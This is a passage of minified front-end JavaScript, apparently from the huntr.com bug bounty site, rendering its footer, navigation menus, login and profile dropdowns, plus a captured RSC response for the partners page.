noreferrer",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"h-7 fill-brick hover:fill-tang",viewBox:"0 0 1200 1227",children:(0,r.jsx)("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"})})})]}),(0,r.jsxs)("div",{className:"mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row",children:[(0,r.jsx)("p",{className:"ml-5",children:"\xa9 2024"}),(0,r.jsx)(a.default,{href:"/privacy",className:"text-tang underline hover:text-brick",children:"Privacy Policy"}),(0,r.jsx)(a.default,{href:"/terms",className:"text-tang underline hover:text-brick",children:"Terms of Service"}),(0,r.jsx)(a.default,{href:"/code-of-conduct",className:"text-tang underline hover:text-brick",children:"Code of Conduct"}),(0,r.jsx)(a.default,{className:"text-tang underline hover:text-brick",href:"#",onClick:i._8,children:"Cookie Preferences"}),(0,r.jsx)(a.default,{href:"/contact-us",className:"text-tang underline hover:text-brick",children:"Contact Us"})]})]})})},38343:function(e,t,s){"use strict";s.d(t,{default:function(){return g}});var r=s(57437),a=s(40535),i=s(2265),l=s(21886),n=s(77933),o=s(24786),c=s(77165),d=s(4355),h=s(33145),m=s(27648),x=()=>(0,r.jsx)(a.Item,{className:"flex justify-start",children:(0,r.jsx)(m.default,{id:"logo",href:"/",className:"mr-10 flex flex-shrink-0",children:(0,r.jsx)(h.default,{src:"/horizontal-logo-wh.png",alt:"logo",className:"h-[35px]",width:110,height:45})})}),u=s(80605),p=s(51268),f=s(35217),g=e=>{let{children:t}=e,[s,g]=(0,i.useState)(!1),[v,j]=(0,i.useState)(""),[b,w]=(0,i.useState)(""),N=[{name:"Bounties",href:"/bounties"},{name:"Partners",href:"/partners"},{name:"Hacktivity",href:"/bounties/hacktivity"},{name:"Leaderboard",href:"/leaderboard"},{name:"Model Format Guide",href:"https://blog.huntr.com/hunting-vulnerabilities-in-machine-learning-model-file-formats"},{name:"Open Source Guide",href:"/get-started/intro"},{name:"Blog",href:"https://blog.huntr.com"},{name:"Events",href:"https://huntr.gradual.us/public/events"},{name:"Guidelines",href:"/guidelines"},{name:"FAQ",href:"/faq"},{name:"Discord",href:"/discord"},{name:"Contact Us",href:"/contact-us"},{name:"Submit Report",href:"/bounties/disclose"}],C=[{name:"Profile",href:""},{name:"Dashboard",href:"dashboard"},{name:"Wallet",href:"wallet"}];(0,i.useEffect)(()=>{(async()=>{var e;let t=await (0,u.getSession)(),s=null==t?void 0:t.user.username;j(null!=s?s:""),w(null!==(e=null==t?void 0:t.user.image)&&void 0!==e?e:"")})()},[]),(0,i.useEffect)(()=>{let e=()=>{g(window.innerWidth<=768)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[]);let y=(0,r.jsx)(a.Root,{delayDuration:0,className:"mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6",children:(0,r.jsx)(a.List,{className:"flex items-center justify-between lg:justify-start",children:t})}),k=(0,r.jsx)(l.p,{as:"nav",className:"",children:e=>{let{open:t}=e;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"mx-auto max-w-7xl px-2 md:px-6 lg:px-8 ".concat(t?"bg-space":""),children:(0,r.jsxs)("div",{className:"relative flex h-16 items-center justify-between",children:[(0,r.jsx)("div",{className:"absolute inset-y-0 left-0 flex items-center md:hidden",children:(0,r.jsxs)(l.p.Button,{className:"relative inline-flex items-center justify-center rounded-md p-2 text-gray-400 hover:bg-gray-700 hover:text-white focus:outline-none focus:ring-2 focus:ring-inset focus:ring-white",children:[(0,r.jsx)("span",{className:"absolute -inset-0.5"}),(0,r.jsx)("span",{className:"sr-only",children:"Open main menu"}),t?(0,r.jsx)(c.Z,{className:"block h-6 w-6","aria-hidden":"true"}):(0,r.jsx)(d.Z,{className:"block h-6 w-6","aria-hidden":"true"})]})}),(0,r.jsx)("div",{className:"flex flex-1 items-center justify-center md:items-stretch md:justify-start",children:(0,r.jsx)("div",{className:"flex flex-shrink-0 scale-75 items-center",children:(0,r.jsx)(x,{})})}),(0,r.jsx)("div",{className:"absolute inset-y-0 right-0 flex items-center pr-2 md:static md:inset-auto md:ml-6 md:pr-0",children:b.length>0?(0,r.jsxs)(n.v,{as:"div",className:"relative ml-3",children:[(0,r.jsx)("div",{className:"flex flex-row",children:(0,r.jsxs)(n.v.Button,{className:"relative flex rounded-full text-sm focus:outline-none focus:ring-2 focus:ring-white focus:ring-offset-2 focus:ring-offset-gray-800",children:[(0,r.jsx)("span",{className:"absolute -inset-1.5"}),(0,r.jsx)(h.default,{className:"rounded-full",src:"".concat(b),alt:"User profile picture",height:32,width:32})]})}),(0,r.jsx)(o.u,{as:i.Fragment,enter:"transition ease-out duration-100",enterFrom:"transform opacity-0 scale-95",enterTo:"transform opacity-100 scale-100",leave:"transition ease-in duration-75",leaveFrom:"transform opacity-100 scale-100",leaveTo:"transform opacity-0 scale-95",children:(0,r.jsxs)(n.v.Items,{className:"absolute right-0 z-10 mt-2 w-36 origin-top-right rounded-md bg-space py-1 text-sm text-white shadow-lg ring-1 ring-black ring-opacity-5 focus:outline-none",children:[C.map((e,t)=>(0,r.jsx)(n.v.Item,{children:(0,r.jsx)(m.default,{href:"/users/".concat(v,"/").concat(e.href),className:"block px-4 py-2",children:e.name})},t)),(0,r.jsx)(n.v.Item,{children:(0,r.jsx)("button",{type:"button",onClick:()=>(0,u.signOut)({callbackUrl:"/"}),children:(0,r.jsx)("p",{className:"px-4 py-2",children:"Logout"})})})]})})]}):(0,r.jsx)(p.G,{onClick:()=>(0,u.signIn)("cognito"),className:"self-center text-xl",icon:f.m08})})]})}),(0,r.jsx)(l.p.Panel,{className:"md:hidden",children:(0,r.jsx)("div",{className:"space-y-1 bg-space px-2 pb-3 pt-2 font-metropolis text-sm",children:N.map(e=>(0,r.jsx)(l.p.Button,{as:"a",href:e.href,className:"block rounded-md px-3 py-2 text-white",children:e.name},e.name))})})]})}});return s?k:y}},86874:function(e,t,s){"use strict";var r=s(57437),a=s(51268),i=s(35217),l=s(40535),n=s(27648);t.default=()=>(0,r.jsxs)(l.Item,{className:"mx-3",children:[(0,r.jsxs)(l.Trigger,{className:"group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick",onClick:e=>e.preventDefault(),children:["Community",(0,r.jsx)(a.G,{icon:i.ptq,className:"ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180"})]}),(0,r.jsx)(l.Content,{className:"relative transition-opacity ease-in-out data-[state=closed]:opacity-0 data-[state=open]:opacity-100",children:(0,r.jsx)("div",{className:"toptriangle absolute -left-1/4 top-[calc(100%_+_.5rem)] z-[11000] min-w-min transform sm:px-0",style:{boxShadow:"rgba(1, 4, 9, 0.85) 0px 16px 32px 0px",borderRadius:"6px"},children:(0,r.jsxs)("div",{className:"relative left-0 rounded-md bg-space py-2 text-sm",children:[(0,r.jsx)(n.default,{href:"/bounties/hacktivity/",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.Fwd,className:"mr-2 inline fill-current"}),"Hacktivity"]})}),(0,r.jsx)(n.default,{href:"/leaderboard",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 flex items-center whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.kWN,className:"mr-2 inline fill-current"}),"Leaderboard"]})}),(0,r.jsx)(n.default,{href:"https://blog.huntr.com/hunting-vulnerabilities-in-machine-learning-model-file-formats",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.zc,className:"mr-3 inline fill-current"}),"MFV Guide"]})}),(0,r.jsx)(n.default,{href:"/get-started/intro",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.zc,className:"mr-3 inline fill-current"}),"OSV Guide"]})}),(0,r.jsx)(n.default,{href:"https://blog.huntr.com",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.FL8,className:"mr-3 inline fill-current"}),"Blog"]})}),(0,r.jsx)(n.default,{href:"https://huntr.gradual.us/public/events",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.fT7,className:"mr-3 inline fill-current"}),"Events"]})})]})})})]})},53504:function(e,t,s){"use strict";var r=s(57437),a=s(35217),i=s(51268),l=s(40535),n=s(27648);t.default=()=>(0,r.jsxs)(l.Item,{className:"mx-3",children:[(0,r.jsxs)(l.Trigger,{className:"group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick",onClick:e=>e.preventDefault(),children:["Info",(0,r.jsx)(i.G,{icon:a.ptq,className:"ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180"})]}),(0,r.jsx)(l.Content,{className:"relative transition-opacity ease-in-out data-[state=closed]:opacity-0 data-[state=open]:opacity-100",children:(0,r.jsx)("div",{className:"toptriangle absolute -left-[50%] top-[calc(100%_+_.5rem)] z-[11000] w-[calc(100%_+_4rem)] min-w-min transform sm:px-0",style:{boxShadow:"rgba(1, 4, 9, 0.85) 0px 16px 32px 0px",borderRadius:"6px"},children:(0,r.jsxs)("div",{className:"relative rounded-md bg-space py-2 text-sm",children:[(0,r.jsx)(n.default,{href:"/guidelines/",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.JHj,className:"mr-1.5 inline fill-current"}),"Guidelines"]})}),(0,r.jsx)(n.default,{href:"/faq",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.Fuz,className:"mr-2 inline fill-current"}),"FAQ"]})}),(0,r.jsx)("a",{href:"https://huntr.com/discord",target:"_blank",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsxs)("svg",{className:"-ml-[2px] mr-[6px] inline h-3.5 fill-current",viewBox:"0 0 47 35",fill:"discordColor",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("g",{clipPath:"url(#clip0_98_59)",children:(0,r.jsx)("path",{d:"M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"})}),(0,r.jsx)("defs",{children:(0,r.jsx)("clipPath",{id:"clip0_98_59",children:(0,r.jsx)("rect",{width:"47",height:"35",fill:"white"})})})]}),"Discord"]})}),(0,r.jsx)(n.default,{href:"/contact-us",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.FU$,className:"mr-2 inline fill-current"}),"Contact us"]})})]})})})]})},99218:function(e,t,s){"use strict";var r=s(57437),a=s(27648),i=s(99376);t.default=()=>(0,i.usePathname)().startsWith("/repos")?null:(0,r.jsx)(a.default,{className:"ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang",href:"/bounties/disclose",children:"SUBMIT REPORT"})},77779:function(e,t,s){"use strict";var r=s(57437),a=s(35217),i=s(51268),l=s(33145),n=s(27648),o=s(80605),c=s(40535);t.default=e=>{let{user:t}=e;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(c.Trigger,{className:"group/profile-picture relative ml-3 inline-flex flex-shrink-0 items-center rounded-md text-base font-medium text-gray-300 hover:text-brick",children:t.image?(0,r.jsx)(l.default,{className:"inline-block w-10 transform rounded-[4px] shadow transition duration-200 ease-in-out group-hover/profile-picture:scale-110 group-aria-expanded/profile-picture:scale-110 lg:mt-0",src:t.image,alt:"Profile avatar",height:50,width:50}):(0,r.jsx)(i.G,{className:"h-10 w-10",icon:a.m08})}),(0,r.jsx)(c.Content,{children:(0,r.jsx)("div",{id:"profile-toptriangle",className:"absolute right-0 top-full z-[11000] -mr-5 mt-2 transform sm:px-0",style:{boxShadow:"rgba(1, 4, 9, 0.85) 0px 16px 32px 0px",borderRadius:"6px"},children:(0,r.jsxs)("div",{className:"relative rounded-md bg-space py-2 text-sm",children:[(0,r.jsx)(n.default,{href:"/users/".concat(t.username,"/"),className:"group flex items-start",children:(0,r.jsxs)("p",{className:"mx-3 w-full rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.ILF,className:"mr-2 inline fill-current"}),"Profile"]})}),(0,r.jsx)(n.default,{href:"/users/".concat(t.username,"/dashboard/"),className:"group flex items-start whitespace-nowrap",children:(0,r.jsxs)("p",{className:"mx-3 w-full rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 448 512",className:"mr-2 inline h-4 fill-current",children:(0,r.jsx)("path",{d:"M160 80c0-26.5 21.5-48 48-48h32c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H208c-26.5 0-48-21.5-48-48V80zM0 272c0-26.5 21.5-48 48-48H80c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V272zM368 96h32c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H368c-26.5 0-48-21.5-48-48V144c0-26.5 21.5-48 48-48z"})}),"Dashboard"]})}),(0,r.jsx)(n.default,{href:"/users/".concat(t.username,"/wallet/"),className:"group flex items-start",children:(0,r.jsxs)("p",{className:"mx-3 w-full rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.X5K,className:"mr-2 inline fill-current"}),"Wallet"]})}),(0,r.jsx)("button",{type:"button",onClick:()=>(0,o.signOut)({callbackUrl:"/"}),className:"group flex w-full pr-3",children:(0,r.jsxs)("p",{className:"mx-3 mr-auto w-full rounded-md px-3 py-2 text-left font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.jLD,className:"mr-2 inline fill-current"}),"Logout"]})})]})})})]})}},65192:function(e,t,s){"use strict";var r=s(57437),a=s(35217),i=s(51268),l=s(40535),n=s(80605),o=s(27648);t.default=()=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l.Trigger,{className:"inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20",onClick:()=>(0,n.signIn)("cognito"),children:(0,r.jsx)(i.G,{className:"h-6 w-6 pb-0.5",icon:a.m08})}),(0,r.jsx)(l.Content,{children:(0,r.jsx)("div",{id:"profile-toptriangle",className:"absolute right-0 top-full z-[11000] -mr-4 mt-2 transform sm:px-0",style:{boxShadow:"rgba(1, 4, 9, 0.85) 0px 16px 32px 0px",borderRadius:"6px"},children:(0,r.jsxs)("div",{className:"relative rounded-md bg-space px-3 py-2 text-xs text-white text-opacity-60",children:["By logging in you agree to our"," ",(0,r.jsx)(o.default,{href:"/terms",className:"text-tang text-opacity-100 hover:text-brick hover:underline",children:"terms of service"}),"."]})})})]})}},function(e){e.O(0,[3676,2972,1268,5878,605,7034,7501,2321,2971,2117,1744],function(){return e(e.s=15775)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/partners?_rsc=1n4xr
body_size: -607
content:
0:["VKATScPWJdbbO-LhuVI2E",[["children","(base)","children","partners",["partners",{"children":["__PAGE__",{}]}],null,null]]]
